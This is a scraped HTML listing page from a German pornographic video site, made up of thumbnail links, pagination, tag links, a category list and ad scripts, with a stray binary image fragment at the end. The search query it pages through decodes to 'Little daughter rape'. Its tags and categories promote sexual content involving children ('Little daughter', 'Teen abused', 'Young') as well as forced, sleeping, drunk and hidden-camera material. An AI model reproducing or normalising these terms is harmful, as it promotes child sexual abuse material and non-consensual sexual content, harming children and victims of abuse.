                        <a href="/de/video/530646383538912256/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="75d3c13082ebc00" src="/thumbs/256/530646383538912256_0.jpg"/>
                                <span class="thumb-info">12:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8257079598244287075/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="72970a258f79d263" src="/thumbs/75/8257079598244287075_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942640099995655/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d567b007" src="/thumbs/655/3824942640099995655_0.jpg"/>
                                <span class="thumb-info">1:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4087967700982096046/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="38bb60f70e4ee0ae" src="/thumbs/46/4087967700982096046_0.jpg"/>
                                <span class="thumb-info">17:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638547850066/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1078e3d352" src="/thumbs/66/3824942638547850066_0.jpg"/>
                                <span class="thumb-info">12:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482545537809131/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2513d137aeb" src="/thumbs/131/1426482545537809131_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942640653416747/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f664392b" src="/thumbs/747/3824942640653416747_0.jpg"/>
                                <span class="thumb-info">10:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482548725448086/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251fb12fd96" src="/thumbs/86/1426482548725448086_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942640096779371/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d5369c6b" src="/thumbs/371/3824942640096779371_0.jpg"/>
                                <span class="thumb-info">6:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482546828154125/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25189fc950d" src="/thumbs/125/1426482546828154125_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8217232715486165647/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7209799e33457a8f" src="/thumbs/647/8217232715486165647_0.jpg"/>
                                <span class="thumb-info">20:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852731762779180/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92b3da42c" src="/thumbs/180/2705852731762779180_0.v1561060980"/>
                                <span class="thumb-info">12:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482544740234564/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2510d897544" src="/thumbs/564/1426482544740234564_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638445740763/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1072cdc2db" src="/thumbs/763/3824942638445740763_0.jpg"/>
                                <span class="thumb-info">5:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1598420924586617726/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="162ebb5cb3896b7e" src="/thumbs/726/1598420924586617726_0.jpg"/>
                                <span class="thumb-info">16:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852735091684868/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f1a8b604" src="/thumbs/868/2705852735091684868_0.jpg"/>
                                <span class="thumb-info">7:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638030378448/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105a0bd5d0" src="/thumbs/448/3824942638030378448_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638762899009/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1085b53641" src="/thumbs/9/3824942638762899009_0.jpg"/>
                                <span class="thumb-info">15:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942638411496765/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1070c33d3d" src="/thumbs/765/3824942638411496765_0.jpg"/>
                                <span class="thumb-info">8:03</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482548268373582/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251dfd4964e" src="/thumbs/582/1426482548268373582_0.jpg"/>
                                <span class="thumb-info">7:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482548088304375/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251d518f2f7" src="/thumbs/375/1426482548088304375_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482546490550220/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25175dd27cc" src="/thumbs/220/1426482546490550220_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2005745427544631877/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1bd5d6d6e6a96a45" src="/thumbs/877/2005745427544631877_0.jpg"/>
                                <span class="thumb-info">6:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637055109094/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101fea67e6" src="/thumbs/94/3824942637055109094_0.jpg"/>
                                <span class="thumb-info">1:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482545800684592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2514cbea430" src="/thumbs/592/1426482545800684592_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482546140787183/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251610431ef" src="/thumbs/183/1426482546140787183_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482545272142249/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2512d3db9a9" src="/thumbs/249/1426482545272142249_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852732003227292/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93992969c" src="/thumbs/292/2705852732003227292_0.v1533897180"/>
                                <span class="thumb-info">4:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1236771441230089454/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1129e512b6de0cee" src="/thumbs/454/1236771441230089454_0.jpg"/>
                                <span class="thumb-info">12:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482545175675126/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251277dc0f6" src="/thumbs/126/1426482545175675126_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482545187013732/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251282ac464" src="/thumbs/732/1426482545187013732_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482545645202115/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251437a2ac3" src="/thumbs/115/1426482545645202115_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482546051081839/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2515bab666f" src="/thumbs/839/1426482546051081839_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482548593791447/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251f33a11d7" src="/thumbs/447/1426482548593791447_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482548114292096/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251d6a57d80" src="/thumbs/96/1426482548114292096_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482548300814541/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251e1c398cd" src="/thumbs/541/1426482548300814541_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4634052975992466074/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="404f76a1205f6a9a" src="/thumbs/74/4634052975992466074_0.jpg"/>
                                <span class="thumb-info">5:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639938788790/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cbcbddb6" src="/thumbs/790/3824942639938788790_0.jpg"/>
                                <span class="thumb-info">6:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852733023827874/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97667b7a2" src="/thumbs/874/2705852733023827874_0.jpg"/>
                                <span class="thumb-info">21:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482548094998380/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251d57f176c" src="/thumbs/380/1426482548094998380_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/7892292812368977201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6d870e7f689f1d31" src="/thumbs/201/7892292812368977201_0.jpg"/>
                                <span class="thumb-info">6:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852731677713977/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9262ba639" src="/thumbs/977/2705852731677713977_0.jpg"/>
                                <span class="thumb-info">19:43</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482548250272891/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251dec0647b" src="/thumbs/891/1426482548250272891_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482546245822833/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2516746e971" src="/thumbs/833/1426482546245822833_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1892856897676002187/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751d4a0438b" src="/thumbs/187/1892856897676002187_0.jpg"/>
                                <span class="thumb-info">2:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482548174845646/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251da4176ce" src="/thumbs/646/1426482548174845646_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/570810234372635032/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7ebece245f03998" src="/thumbs/32/570810234372635032_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637440501813/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1036e30835" src="/thumbs/813/3824942637440501813_0.jpg"/>
                                <span class="thumb-info">6:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637538558352/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103cbb4190" src="/thumbs/352/3824942637538558352_0.jpg"/>
                                <span class="thumb-info">10:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639892816435/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c90e6233" src="/thumbs/435/3824942639892816435_0.jpg"/>
                                <span class="thumb-info">16:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482545508681402/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2513b5706ba" src="/thumbs/402/1426482545508681402_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482547579114781/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251b6bf551d" src="/thumbs/781/1426482547579114781_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942640233605330/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd5e68d2" src="/thumbs/330/3824942640233605330_0.jpg"/>
                                <span class="thumb-info">11:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482545776449453/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2514b4cd7ad" src="/thumbs/453/1426482545776449453_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482546244150981/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251672d66c5" src="/thumbs/981/1426482546244150981_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482546112549336/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2515f5551d8" src="/thumbs/336/1426482546112549336_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482547805898355/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251c443c673" src="/thumbs/355/1426482547805898355_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482548405552223/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251e801c45f" src="/thumbs/223/1426482548405552223_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637219248956/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1029b2fb3c" src="/thumbs/956/3824942637219248956_0.jpg"/>
                                <span class="thumb-info">7:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852732648529380/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb960091de4" src="/thumbs/380/2705852732648529380_0.jpg"/>
                                <span class="thumb-info">1:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482547796299386/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251c3b14e7a" src="/thumbs/386/1426482547796299386_0.jpg"/>
                                <span class="thumb-info">5:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482548399218291/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251e7a11e73" src="/thumbs/291/1426482548399218291_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/113595904958684769/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19392dfab005e61" src="/thumbs/769/113595904958684769_0.jpg"/>
                                <span class="thumb-info">11:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482546116362271/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2515f8f801f" src="/thumbs/271/1426482546116362271_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942637181167050/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10276de5ca" src="/thumbs/50/3824942637181167050_0.jpg"/>
                                <span class="thumb-info">8:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3824942639442197323/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ae327b4b" src="/thumbs/323/3824942639442197323_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <a href="/de/search/TGl0dGxlIGRhdWdodGVyIHJhcGU/popular/3/" target="_self">&lt; Prev</a><a href="/de/search//TGl0dGxlIGRhdWdodGVyIHJhcGU/popular/2/" target="_self">2</a><a href="/de/search//TGl0dGxlIGRhdWdodGVyIHJhcGU/popular/3/" target="_self">3</a><span>4</span><a href="/de/search//TGl0dGxlIGRhdWdodGVyIHJhcGU/popular/5/" target="_self">5</a><a href="/de/search/TGl0dGxlIGRhdWdodGVyIHJhcGU/popular/5/" target="_self">nächste &gt;</a> 
                </div>   
                <h2 class="title">Beliebte Videos</h2>
    
                <div class="tags">
 <a href="/de/search/Y3JlYW1waWUgbW9t/" target="_self" title="creampie mom">creampie mom</a>  <a href="/de/search/SW56ZXN0IHh4eA/" target="_self" title="Inzest xxx">Inzest xxx</a>  <a href="/de/search/WW91bmc/" target="_self" title="Young">Young</a>  <a href="/de/search/cmVhbCBsZXNiaWFuIGluY2VzdA/" target="_self" title="real lesbian incest">real lesbian incest</a>  <a href="/de/search/bW9tIHNvbiBoYXJkY29yZQ/" target="_self" title="mom son hardcore">mom son hardcore</a>  <a href="/de/search/cmVhbCBtdXR0ZXI/" target="_self" title="real mutter">real mutter</a>  <a href="/de/search/TGl0dGxlIGRhdWdodGVy/" target="_self" title="Little daughter">Little daughter</a>  <a href="/de/search/VGVlbiBhYnVzZWQ/" target="_self" title="Teen abused">Teen abused</a>  <a href="/de/search/RkFNSUxZ/" target="_self" title="FAMILY">FAMILY</a>  <a href="/de/search/RnJlbmNo/" target="_self" title="French">French</a>  <a href="/de/search/aW5kaWFuIG1vbSBzb24/" target="_self" title="indian mom son">indian mom son</a>  <a href="/de/search/Q3JlYW1waWU/" target="_self" title="Creampie">Creampie</a>  <a href="/de/search/Z2VybWFu/" target="_self" title="german">german</a>  <a href="/de/search/TXV0dGVyIHRvY2h0ZXI/" target="_self" title="Mutter tochter">Mutter tochter</a>  <a href="/de/search/TW90aGVyIGFuZCBkYXVnaHRlcg/" target="_self" title="Mother and daughter">Mother and daughter</a>  <a href="/de/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/de/search/c2lzdGVyIGJyb3RoZXI/" target="_self" title="sister brother">sister brother</a>   
                </div>
    
                <h2 class="title">Alle Kategorien</h2>
    
                <div class="categories">
<a href="/de/category/9437285/Old Young/popular/1/" target="_self"><span class="category-title">Alt jung</span><span class="category-count">1132</span></a>
<a href="/de/category/9371749/Old Man/popular/1/" target="_self"><span class="category-title">Alter mann</span><span class="category-count">1074</span></a>
<a href="/de/category/6815845/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">3813</span></a>
<a href="/de/category/6881381/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2470</span></a>
<a href="/de/category/6946917/Asian/popular/1/" target="_self"><span class="category-title">Asiatin</span><span class="category-count">1180</span></a>
<a href="/de/category/7733349/Drunk/popular/1/" target="_self"><span class="category-title">Betrunken</span><span class="category-count">110</span></a>
<a href="/de/category/7077989/Blowjob/popular/1/" target="_self"><span class="category-title">Blasen</span><span class="category-count">5479</span></a>
<a href="/de/category/7209061/Brother Sister/popular/1/" target="_self"><span class="category-title">Bruder schwester</span><span class="category-count">1154</span></a>
<a href="/de/category/7143525/Brother/popular/1/" target="_self"><span class="category-title">Bruder</span><span class="category-count">1349</span></a>
<a href="/de/category/10092645/Threesome/popular/1/" target="_self"><span class="category-title">Dreier</span><span class="category-count">1751</span></a>
<a href="/de/category/7995493/First Time/popular/1/" target="_self"><span class="category-title">Erstes mal</span><span class="category-count">900</span></a>
<a href="/de/category/101/Family/popular/1/" target="_self"><span class="category-title">Familie</span><span class="category-count">14906</span></a>
<a href="/de/category/8061029/Forced/popular/1/" target="_self"><span class="category-title">Gezwungen</span><span class="category-count">1251</span></a>
<a href="/de/category/8388709/Group Sex/popular/1/" target="_self"><span class="category-title">Gruppensex</span><span class="category-count">663</span></a>
<a href="/de/category/8454245/Hairy/popular/1/" target="_self"><span class="category-title">Haarig</span><span class="category-count">667</span></a>
<a href="/de/category/8519781/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1086</span></a>
<a href="/de/category/8585317/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">141</span></a>
<a href="/de/category/8781925/Incest/popular/1/" target="_self"><span class="category-title">Inzest</span><span class="category-count">6565</span></a>
<a href="/de/category/8978533/Mom Boy/popular/1/" target="_self"><span class="category-title">Mamasöhnchen</span><span class="category-count">44</span></a>
<a href="/de/category/8912997/Mom/popular/1/" target="_self"><span class="category-title">Mama</span><span class="category-count">2254</span></a>
<a href="/de/category/9044069/Mom Son/popular/1/" target="_self"><span class="category-title">Mutter sohn</span><span class="category-count">899</span></a>
<a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self"><span class="category-title">Mutter tochter</span><span class="category-count">645</span></a>
<a href="/de/category/9109605/Mother/popular/1/" target="_self"><span class="category-title">Mutter </span><span class="category-count">2562</span></a>
<a href="/de/category/8323173/Granny/popular/1/" target="_self"><span class="category-title">Oma</span><span class="category-count">1062</span></a>
<a href="/de/category/10158181/Uncle/popular/1/" target="_self"><span class="category-title">Onkel</span><span class="category-count">679</span></a>
<a href="/de/category/8257637/Grandpa/popular/1/" target="_self"><span class="category-title">Opa</span><span class="category-count">843</span></a>
<a href="/de/category/7340133/Couple/popular/1/" target="_self"><span class="category-title">Paar</span><span class="category-count">701</span></a>
<a href="/de/category/7471205/Dad/popular/1/" target="_self"><span class="category-title">Papa</span><span class="category-count">1566</span></a>
<a href="/de/category/7536741/Daddy/popular/1/" target="_self"><span class="category-title">Papi</span><span class="category-count">4703</span></a>
<a href="/de/category/8847461/Mature/popular/1/" target="_self"><span class="category-title">Reif</span><span class="category-count">4307</span></a>
<a href="/de/category/9568357/Russian Family/popular/1/" target="_self"><span class="category-title">Russische familie</span><span class="category-count">1196</span></a>
<a href="/de/category/9699429/Sleeping/popular/1/" target="_self"><span class="category-title">Schlafen</span><span class="category-count">246</span></a>
<a href="/de/category/7405669/Cuckold/popular/1/" target="_self"><span class="category-title">Schlappschwanz</span><span class="category-count">439</span></a>
<a href="/de/category/9502821/Pregnant/popular/1/" target="_self"><span class="category-title">Schwanger</span><span class="category-count">177</span></a>
<a href="/de/category/9633893/Sister/popular/1/" target="_self"><span class="category-title">Schwester</span><span class="category-count">1825</span></a>
<a href="/de/category/8716389/Homemade/popular/1/" target="_self"><span class="category-title">Selbstgemacht</span><span class="category-count">1561</span></a>
<a href="/de/category/10289253/Voyeur/popular/1/" target="_self"><span class="category-title">Spanner</span><span class="category-count">245</span></a>
<a href="/de/category/9896037/Swingers/popular/1/" target="_self"><span class="category-title">Swinger</span><span class="category-count">197</span></a>
<a href="/de/category/7012453/Aunt/popular/1/" target="_self"><span class="category-title">Tante</span><span class="category-count">273</span></a>
<a href="/de/category/9961573/Teen Anal/popular/1/" target="_self"><span class="category-title">Teenager anal</span><span class="category-count">1132</span></a>
<a href="/de/category/10027109/Teens/popular/1/" target="_self"><span class="category-title">Teenager</span><span class="category-count">776</span></a>
<a href="/de/category/7667813/Daughter/popular/1/" target="_self"><span class="category-title">Tochter</span><span class="category-count">2645</span></a>
<a href="/de/category/7929957/Father Son/popular/1/" target="_self"><span class="category-title">Vater sohn</span><span class="category-count">95</span></a>
<a href="/de/category/7864421/Father Daughter/popular/1/" target="_self"><span class="category-title">Vater tochter</span><span class="category-count">407</span></a>
<a href="/de/category/7798885/Father/popular/1/" target="_self"><span class="category-title">Vater</span><span class="category-count">1004</span></a>
<a href="/de/category/9764965/Spanking/popular/1/" target="_self"><span class="category-title">Versohlt</span><span class="category-count">268</span></a>
<a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self"><span class="category-title">Versteckte kameras</span><span class="category-count">21</span></a>
<a href="/de/category/10354789/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">445</span></a>
  
                </div>
                
                <h2 class="title">Werbung</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © inzestgeschichtenxxx.com2021, Alle Rechte vorbehalten <a href="https://livesexcams9.com/">livesexcams</a></span>
            <div class="footer-nav">

            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"35c2491a39dd45d3acc90bdaae41dca0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/plain
request_url: https://inzestgeschichtenxxx.com/thumbs/180/2705852731762779180_0.v1561060980
body_size: 6551
content:
���� JFIF      �� C 	
	


